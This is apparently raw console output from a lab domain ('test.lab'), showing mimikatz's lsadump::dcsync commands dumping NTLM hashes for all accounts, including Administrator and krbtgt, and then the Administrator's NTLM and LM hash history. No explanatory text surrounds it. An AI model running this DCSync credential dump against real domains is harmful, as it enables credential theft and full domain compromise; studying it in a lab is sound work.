 mimikatz # lsadump::dcsync /domain:test.lab /all /csv
[DC] 'test.lab' will be the domain
[DC] 'DC.test.lab' will be the DC server
[DC] Exporting domain 'test.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1108    test02  e45a314c664d40a227f9540121d1a29d        66048
1111    sqladmin        e45a314c664d40a227f9540121d1a29d        66048
1110    sqlsvc  570a9a65db8fba761c1008a51d4c95ab        66048
1112    mailadmin       e45a314c664d40a227f9540121d1a29d        66048
500     Administrator   e45a314c664d40a227f9540121d1a29d        512
1001    DC      e45a314c664d40a227f9540121d1a29d        512
502     krbtgt  cfc195323076174e8d519061a6db6d3d        514
1134    WIN08$  72219e65fc4670ff7cb89624955eda72        4096
1002    DC$     0ace8f00c440cba17faae84e748b54f9        532480
1107    WIN7$   36ff07057618828d18073b8f9c72443e        4096
1105    test01  e45a314c664d40a227f9540121d1a29d        66048
mimikatz #
mimikatz # lsadump::dcsync /domain:test.lab /user:Administrator
[DC] 'test.lab' will be the domain
[DC] 'DC.test.lab' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/11/28 13:36:02
Object Security ID   : S-1-5-21-3884001349-2725517725-626265054-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
    ntlm- 0: e45a314c664d40a227f9540121d1a29d
    ntlm- 1: 570a9a65db8fba761c1008a51d4c95ab
    ntlm- 2: e45a314c664d40a227f9540121d1a29d
    lm  - 0: b49fde2589237c6cfc284661b6dad19b
    lm  - 1: 3a60753f6183aa1eb4402e22d6923ae7